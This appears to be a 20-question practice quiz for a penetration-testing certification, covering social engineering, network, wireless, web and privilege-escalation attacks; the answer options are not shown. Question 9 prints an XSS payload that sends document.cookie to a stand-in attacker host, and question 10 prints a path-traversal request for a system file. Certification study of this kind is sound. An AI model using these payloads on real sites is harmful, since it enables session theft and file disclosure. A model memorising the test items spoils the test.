Time limit: 0
Quiz Summary
0 of 20 Questions completed
Questions:
Information
You have already completed the quiz before. Hence you can not start it again.
Quiz is loading…
You must sign in or sign up to start the quiz.
You must first complete the following:
Results
Quiz complete. Results are being recorded.
Results
0 of 20 Questions answered correctly
Your time:
Time has elapsed
You have reached 0 of 0 point(s), (0)
Earned Point(s): 0 of 0, (0)
0 Essay(s) Pending (Possible Point(s): 0)
Categories
- Not categorized 0%
-
Unfortunately, you didn’t pass the quiz, but hey, you have unlimited access.😎
Practice makes you perfect! 👊 -
Congratulations! 🥳
You have passed the quiz successfully! You are one step closer to pass the real exam!
We hope to see you again on another certification path.✌️
Good luck with the exam! Stay strong.👊
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- Current
- Review
- Answered
- Correct
- Incorrect
-
Question 1 of 20
1. Question
Which type of social engineering attack is used by cybercriminals to masquerade as a senior player at an organization and directly target senior or other important individuals at an organization?
CorrectIncorrect -
Question 2 of 20
2. Question
A cybercriminal stole the personal information or confidential information of a victim by peering over the target’s shoulders. What type of attack did the cybercriminal perform?
CorrectIncorrect -
Question 3 of 20
3. Question
The email server of your application is compromised. Users are complaining that they don’t receive an activation email during the registration process. Which of the following network-based exploits is used by the attacker?
CorrectIncorrect -
Question 4 of 20
4. Question
A member of the company asks for a financial transfer by sending an encrypted message to the financial administrator. An attacker eavesdrops on this message, captures it, and is now in a position to resend it. Because it’s an authentic message that has simply been resent, the message is already correctly encrypted and looks legitimate to the financial administrator. Then the financial administrator is likely to respond to this new request, that response could include sending a large sum of money to the attacker’s bank account. Which of the following type of attack is described above?
CorrectIncorrect -
Question 5 of 20
5. Question
The attacker connects to a switch port and starts sending a very large number of Ethernet frames with a different fake source MAC address. The switch’s MAC address table becomes full and now it’s not able to save more MAC address, which means it enters into a fail-open mode and starts behaving like a network Hub. Frames are flooded to all ports, similar to a broadcast type of communication. The attacker’s machine will be delivered with all the frames between the victim and other machines. The attacker will be able to capture sensitive data from the network. Given the above scenario, identify the Layer 2 type of attack.
CorrectIncorrect -
Question 6 of 20
6. Question
In which of the following attacks cybercriminals steal information from a wireless device through a Bluetooth connection?
CorrectIncorrect -
Question 7 of 20
7. Question
What type of attack involves a Wi-Fi access point that appears to be legitimate but is set up to eavesdrop on wireless communications?
CorrectIncorrect -
Question 8 of 20
8. Question
Given the following injection attacks, which one allows an attacker to interfere with the queries that an application makes to its database?
CorrectIncorrect -
Question 9 of 20
9. Question
You have been hired as a security analyst to conduct a source code analysis on different websites. After spending hours to find out if the sites are compromised or not, you notice the following code snippet:
"http://www.client-website.com/search ? < script >location.href=' http://www.villainsite.com/hijacker.php?cookie= '+document.cookie; < / script >"Which of the following attacks the attacker is trying to conduct on your client’s website?
CorrectIncorrect -
Question 10 of 20
10. Question
Your company is using a Web Vulnerability Scanner tool named Acunetic to check whether your website and web applications are vulnerable. While you were reviewing a scan report you saw the following URL:
http://test.webarticles.com/show.asp? view= ../../../../../Windows/system.ini HTTP/1.1What type of attack is conducted on that website?
CorrectIncorrect -
Question 11 of 20
11. Question
You have been hired to perform an assessment on the company’s web application written in PHP. The first task is to attempt a cross-site scripting attack. Which of the following would you use to complete the task?
CorrectIncorrect -
Question 12 of 20
12. Question
Which of the following type of XSS attacks the application takes input from an HTTP request and embeds that malicious input into the immediate response rather than storing the malicious input and embeds it into a later response?
CorrectIncorrect -
Question 13 of 20
13. Question
You just received a password recovery email from Facebook stating that you ask to change your password. Out of curiosity, you follow the link and end up on a password recovery page similar to Facebooks’s password recovery page. Then you press right-click -> View page source and you notice the following snippet code.

What type of attack are you experiencing?
CorrectIncorrect -
Question 14 of 20
14. Question
A hacker tricks a user into clicking on a hyperlink that runs malicious code that could modify the security settings of his system. What type of attack the hacker is performing?
CorrectIncorrect -
Question 15 of 20
15. Question
Given the following Linux-specific privilege escalation techniques, which one gives the attacker the permission to rename or delete a file if the technique would be executed in the right manner?
CorrectIncorrect -
Question 16 of 20
16. Question
In which of the following Windows-specific privilege escalation techniques, the attacker scans the Active Directory for accounts to conduct the attack and steal credentials?
CorrectIncorrect -
Question 17 of 20
17. Question
Which of the following physical security attacks is a technique used to retrieve information from someone else’s trash that could be used to carry out an attack on a computer network?
CorrectIncorrect -
Question 18 of 20
18. Question
Which of the following actions should you perform to counteract Kernel exploit attacks?
CorrectIncorrect -
Question 19 of 20
19. Question
An attacker has identified a vulnerability in a system and exploited that vulnerability to gain access to that system. Then the attacker started to execute snippets of code to the system, stealing saved information. What is the term for the snippets of code which were executed on that target system?
CorrectIncorrect -
Question 20 of 20
20. Question
An attacker after he had exploited a vulnerability on a Linux system, wants to plant malicious software to maintain access to that system. What action should he perform to maintain access?
CorrectIncorrect